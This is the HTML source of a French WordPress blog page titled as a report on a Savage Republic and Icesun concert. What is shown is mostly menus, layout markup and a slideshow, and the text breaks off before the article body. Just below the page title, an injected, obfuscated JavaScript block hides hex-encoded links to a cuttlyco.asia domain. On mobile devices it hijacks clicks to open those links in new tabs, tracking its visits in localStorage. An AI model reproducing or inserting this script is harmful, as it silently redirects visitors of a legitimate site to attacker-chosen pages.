<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.spintheblackcircle.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.spintheblackcircle.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.spintheblackcircle.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.spintheblackcircle.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.spintheblackcircle.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.spintheblackcircle.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.spintheblackcircle.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.spintheblackcircle.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.spintheblackcircle.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-tdABJ2hP6C3-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-tdABJ2hP6C3-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-tdABJ2hP6C3-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697db2f74d087" data-target-id="kubio-offscreen-697db2f74d087" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697db2f74d087-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-tdABJ2hP6C3-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-tdABJ2hP6C3-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697db2f74d087-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-tdABJ2hP6C3-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697db2f74d087"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-tdABJ2hP6C3-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-YtI4D4x77Pd-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Ptt-tC4cqbd-container style-local-12-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Ptt-tC4cqbd-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-iEQd_8cD3uW-container style-local-13-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-iEQd_8cD3uW-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-iEQd_8cD3uW-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-sIOH70LRC4d-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.spintheblackcircle.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-sIOH70LRC4d-image style-local-14-image kubio-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-sIOH70LRC4d-alternateImage style-local-14-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><span class="position-relative wp-block-kubio-logo__text style-sIOH70LRC4d-text style-local-14-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-FGJ9dD7cbSv-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-XCM6-E6wXWm-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1"><a href="https://www.spintheblackcircle.fr/category/general/" style=";--kubio-menu-item-depth:0">General</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.spintheblackcircle.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.spintheblackcircle.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.spintheblackcircle.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.spintheblackcircle.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.spintheblackcircle.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.spintheblackcircle.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.spintheblackcircle.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.spintheblackcircle.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.spintheblackcircle.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.spintheblackcircle.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-DKqBJe4QbSY-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-DKqBJe4QbSY-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-O7h43kNtStU-container style-local-18-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-O7h43kNtStU-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-O7h43kNtStU-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-aPd0LKtkmw7-text style-local-19-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-OEKa2usAubl-outer style-local-20-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-OEKa2usAubl-inner style-local-20-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-lvUcCaGig2B-container style-local-21-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-lvUcCaGig2B-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-5B2I6w4jNjn-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-5B2I6w4jNjn-inner style-local-22-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-5B2I6w4jNjn-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-PHegWXpwqd0-container style-local-23-container" data-kubio="kubio/page-title">SAVAGE REPUBLIC + ICESUN (02/01/16) – La Mécanique Ondulatoire</h1></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-single-lAFSH8Xo9x-outer style-local-24-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-single-lAFSH8Xo9x-inner style-local-24-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-baLWB4dRKjp-container style-local-25-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-baLWB4dRKjp-inner style-local-25-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-kxeqsSpdy-n-container style-local-26-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-kxeqsSpdy-n-inner style-local-26-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-kxeqsSpdy-n-align style-local-26-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-single-rlYTEhTMib-container style-local-27-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.spintheblackcircle.fr\/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="5472" height="3648" class="position-relative wp-block-kubio-post-featured-image__image style-single-rlYTEhTMib-image style-local-27-image wp-image-714" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582.jpg" srcset="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582.jpg 5472w, https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582-300x200.jpg 300w, https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582-768x512.jpg 768w, https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582-1024x683.jpg 1024w" sizes="(max-width: 5472px) 100vw, 5472px" /><div 